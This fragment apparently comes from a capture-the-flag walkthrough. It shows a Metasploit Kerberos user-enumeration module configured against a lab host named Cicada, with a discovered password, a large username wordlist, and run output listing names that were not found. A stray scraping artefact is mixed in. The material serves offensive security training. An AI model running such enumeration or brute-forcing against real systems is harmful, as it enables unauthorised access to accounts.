 msf6 auxiliary(gather/kerberos_enumusers) > options
Module options (auxiliary/gather/kerberos_enumusers):
Burp Suite Community Edition
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DOMAIN cicada yes The Domain Eg: demo.local
PASSWORD Cicada$M6Corpb*@Lp#nZp!8 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 10.10.11.35 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 88 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(gather/kerberos_enumusers) > run
[*] Using domain: CICADA - 10.10.11.35:88 ...
[*] 10.10.11.35 - User: "info" user not found
[*] 10.10.11.35 - User: "admin" user not found
[*] 10.10.11.35 - User: "2000" user not found
[*] 10.10.11.35 - User: "michael" user not found
[*] 10.10.11.35 - User: "NULL" user not found
[*] 10.10.11.35 - User: "john" user not found
[*] 10.10.11.35 - User: "david" user not found
[*] 10.10.11.35 - User: "robert" user not found
[*] 10.10.11.35 - User: "chris" user not found
[*] 10.10.11.35 - User: "mike" user not found